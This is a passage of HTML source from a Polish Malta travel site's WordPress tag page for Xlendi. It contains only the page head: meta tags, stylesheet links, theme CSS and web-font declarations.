

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojamalta.com/tag/xlendi/
body_size: 16117
content:
<!DOCTYPE html>

<html lang="pl-PL">

<head itemscope="itemscope" itemtype="https://schema.org/WebSite" >
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Xlendi &#8211; HOTELE, TRANSFERY, PRZEWODNICY, INCOMING, GRUPY, MALTA 2026</title>
<meta name='robots' content='max-image-preview:large' />

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HOTELE, TRANSFERY, PRZEWODNICY, INCOMING, GRUPY, MALTA 2026 &raquo; Kanał z wpisami" href="https://mojamalta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOTELE, TRANSFERY, PRZEWODNICY, INCOMING, GRUPY, MALTA 2026 &raquo; Kanał z komentarzami" href="https://mojamalta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOTELE, TRANSFERY, PRZEWODNICY, INCOMING, GRUPY, MALTA 2026 &raquo; Kanał z wpisami otagowanymi jako Xlendi" href="https://mojamalta.com/tag/xlendi/feed/" />
<link rel='stylesheet' id='all-css-0ab2279d3afd4f005ae262a0a96ff1d4' href='https://mojamalta.com/wp-content/boost-cache/static/ff73f59e41.min.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='only-screen-and-max-width-768px-css-bab8ca99dd9e868b585d6efdfdd78426' href='https://mojamalta.com/wp-content/boost-cache/static/4b26e1c6e6.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>







<link rel="https://api.w.org/" href="https://mojamalta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojamalta.com/wp-json/wp/v2/tags/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojamalta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="description" content="Wpisy o Xlendi napisane przez Robert" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Xlendi &#8211; HOTELE, TRANSFERY, PRZEWODNICY, INCOMING, GRUPY, MALTA 2026" />
<meta property="og:url" content="https://mojamalta.com/tag/xlendi/" />
<meta property="og:site_name" content="HOTELE, TRANSFERY, PRZEWODNICY, INCOMING, GRUPY, MALTA 2026" />
<meta property="og:image" content="https://i0.wp.com/mojamalta.com/wp-content/uploads/2022/01/MojaMalta-poziom-01.png?fit=734%2C208&#038;ssl=1" />
<meta property="og:image:width" content="734" />
<meta property="og:image:height" content="208" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/03/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/03/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/03/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/mojamalta.com/wp-content/uploads/2021/03/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles">@media ( min-width: 992px ){.header-layout-1 .header-box{background-color:#fff;}.header-layout-1 #theme-search-btn,.header-layout-1 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:400;text-transform:none;color:#333;}.header-layout-1 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:400;text-transform:none;color:#333;}.header-layout-2 .header-box{background-color:rgba(255, 255, 255, 0);}.header-layout-2 #theme-search-btn,.header-layout-2 .theme-primary-menu > li > a{font-family:Montserrat Alternates;font-size:14px;font-weight:900;letter-spacing:0px;text-transform:none;color:#fff;}.header-layout-2 .theme-primary-menu .sub-menu a{font-family:Montserrat Alternates;font-size:13px;font-weight:900;letter-spacing:0px;text-transform:none;color:#333;}.header-layout-3 .header-box{background-color:#0000;}.header-layout-3 .search-btn,.header-layout-3 .tel-number,.header-layout-3 .theme-primary-menu > li > a{font-family:Montserrat;font-size:14px;font-weight:600;text-transform:none;color:#333;}.header-layout-3 .theme-primary-menu .sub-menu a{font-family:Montserrat;font-size:13px;font-weight:600;text-transform:none;color:#8f8f8f;}}.header-layout-1 #theme-search-btn:hover,.header-layout-1 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.header-layout-1 .theme-primary-menu > li > a:hover,.header-layout-1 .theme-primary-menu > li.current-menu-ancestor > a,.header-layout-1 .theme-primary-menu > li.current-menu-parent > a,.header-layout-1 .theme-primary-menu > li.current_page_ancestor > a,.header-layout-1 .theme-primary-menu > li.current_page_parent > a,.header-layout-1 .theme-primary-menu > li:hover > a,.header-layout-1 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.header-layout-1 .theme-primary-menu li ul a:hover,.header-layout-1 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.header-layout-2 #theme-search-btn:hover,.header-layout-2 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.header-layout-2 .theme-primary-menu > li > a:hover,.header-layout-2 .theme-primary-menu > li.current-menu-ancestor > a,.header-layout-2 .theme-primary-menu > li.current-menu-parent > a,.header-layout-2 .theme-primary-menu > li.current_page_ancestor > a,.header-layout-2 .theme-primary-menu > li.current_page_parent > a,.header-layout-2 .theme-primary-menu > li:hover > a,.header-layout-2 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.header-layout-2 .theme-primary-menu li ul a:hover,.header-layout-2 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.header-layout-3 .theme-primary-menu .mega-menu-row .sub-menu a:hover,.header-layout-3 .theme-primary-menu > li > a:hover,.header-layout-3 .theme-primary-menu > li.current-menu-ancestor > a,.header-layout-3 .theme-primary-menu > li.current-menu-parent > a,.header-layout-3 .theme-primary-menu > li.current_page_ancestor > a,.header-layout-3 .theme-primary-menu > li.current_page_parent > a,.header-layout-3 .theme-primary-menu > li:hover > a,.header-layout-3 .theme-primary-menu > li:not(.menu-item-has-mega-menu) ul a:hover,.header-layout-3 .theme-primary-menu li ul a:hover,.header-layout-3 .theme-primary-menu li.current-menu-item > a{color:#ec5849;}.page-title, .crums-item, .crums-item span{color:#ffffff;}.page-header{height:380px;margin-bottom:70px;background:#222;background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header .container{justify-content:flex-end;align-items:flex-start;}.single-ht_tour #main{background-color:#f6f6f6;}#clear-all-key,.back-to-home:hover,.bl-read-more,.comment-info a,.content-wrap .blog-read-more,.elementor-shortcode .wpcf7 form input.wpcf7-submit:hover,.footer-subscribe-form button:hover,.form-submit input[type="submit"]:hover,.tour-acc-head.active,.tour-navbox a.active,.tour-navbox a:hover,.tour-price span,.tour-table-info .editor-icon-untick,.wd-dest-layout-carousel .wdd-item:hover .wddc-name,.wd-dest-layout-grid .wdd-item:hover .wddc-name,.wpcf7-form input[type="submit"]:hover,a:hover{color:#ec5849;}.back-to-home,.comment-info a:hover,.cover-image time,.elementor-shortcode .wpcf7 form input.wpcf7-submit,.footer-subscribe-form button,.form-submit input[type="submit"],.landing-btn,.page-numbers.current,.place-search-spn button,.theme-menu-label,.tli-price,.tour-acc-item:first-of-type:after,.tour-acc-item:last-of-type:after,.tour-section-title:before,.trh-price-box,.wd-blog-list .bl-date,.wd-dest-layout-carousel .wddc-price,.wd-dest-layout-grid .wddc-price,.wd-tours-layout-carousel .wdt-percent-sale,.wd-tours-layout-carousel .wdt-url-btn:hover,.wpcf7-form input[type="submit"]{background-color:#ec5849;}#preloader:before,.back-to-home,.comment-info a,.elementor-shortcode .wpcf7 form input.wpcf7-submit,.footer-subscribe-form button,.form-submit input[type="submit"],.tagcloud a:hover:before,.wd-tours-layout-carousel .wdt-url-btn,.widget_tag_cloud a:hover,.wpcf7-form input[type="submit"]{border-color:#ec5849;}.tour-navbox a.active{border-bottom-color:#ec5849;}blockquote{border-left-color:#ec5849;}.rating .fa.fa-star.voted,.rating-stars:before,.tl-view-btn.active,.tour-contactform-tick span,.tour-desc-icon,.tour-table-info .editor-icon-tick,.tour-view-list .tlc-cat:before,.wrap-rating.in-post .rating:hover .fa.fa-star.over{color:#03ab96;}#tl-topbar:before,.dp:before, .dp-days a:hover, .dp-days a.dp-current, .dp-selected,.single-tour-2 .tour-lightbox-btn,.tl-sidebar-block .slider-fill,.tl-sidebar-title,.tour-acc-item:not(:first-of-type):not(:last-of-type):after,.tour-average,.wdp-sticky{background-color:#03ab96;}.dp-days .dp-day-today,.tl-view-btn.active{border-color:#03ab96;}.tour-price-box .tour-sale-rate:after,.tour-right-sidebar .tour-price-box{border-top-color:#03ab96;}body{font-family:Varela;font-size:14px;font-weight:400;letter-spacing:0px;line-height:24px;text-transform:none;color:#666;}.wd-dest-layout-carousel .wdd-item:hover .wddc-count,.wd-dest-layout-grid .wdd-item:hover .wddc-count,a,button,input,select,textarea{color:#666;}button,input,select,textarea{font-size:14px;font-family:Varela;}.tl-radio-input input:checked + label >span:before{background-color:#666;}h1, h2, h3, h4, h5, h6{font-family:Varela;font-weight:400;letter-spacing:0px;line-height:1.2em;text-transform:none;color:#333;}#tl-results-count,.landing-btn,.place-search-spn button,.tl-sidebar-title,.tl-topbar-sortby,.tl-view-as span:first-child,.tour-view-list .tlc-short-info strong,.wd-tours-layout-carousel .wdt-price,.wpcf7-form input[type="submit"]{font-family:Varela;}.tour-table-info td:first-of-type{color:#333;}h1{font-size:42px;}h2{font-size:36px;}h3{font-size:30px;}h4{font-size:24px;}h5{font-size:20px;}h6{font-size:18px;}.theme-footer,.theme-footer .widget-title,.theme-footer a{color:#222222;}.theme-footer{background-image:url("https://mojamalta.com/wp-content/uploads/2018/04/footer_bg.jpg");background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.theme-footer-menu .sub-menu{background-image:url("https://mojamalta.com/wp-content/uploads/2018/04/footer_bg.jpg");background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFCrxG6mA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFA7xG6mA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFCLxG6mA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFCbxG6mA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat Alternates';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/montserrat-alternates/mFTiWacfw6zH4dthXcyms1lPpC8I_b0juU0xaIDFB7xG.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Varela';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/varela/DPEtYwqExx0AWHX5DR4ETvw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Varela';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mojamalta.com/wp-content/fonts/varela/DPEtYwqExx0AWHX5Ax4E.woff2) format('woff2');
